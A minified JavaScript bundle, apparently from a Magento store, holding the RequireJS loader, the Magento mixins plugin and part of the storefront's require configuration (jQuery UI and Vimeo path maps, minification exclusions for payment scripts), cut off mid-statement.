function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)&&disallowedProps.indexOf(prop)===-1){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}
return(mod.require=context.makeRequire(mod.map));},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}
return(mod.exports=defined[mod.map.id]={});}},'module':function(mod){if(mod.module){return mod.module;}
return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}
return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}
callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/Xtento_OrderExport\/js\/ace\/mode-xml/)&&!url.match(/Xtento_OrderExport\/js\/ace\/theme-eclipse/)&&!url.match(/js.mollie.com/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var 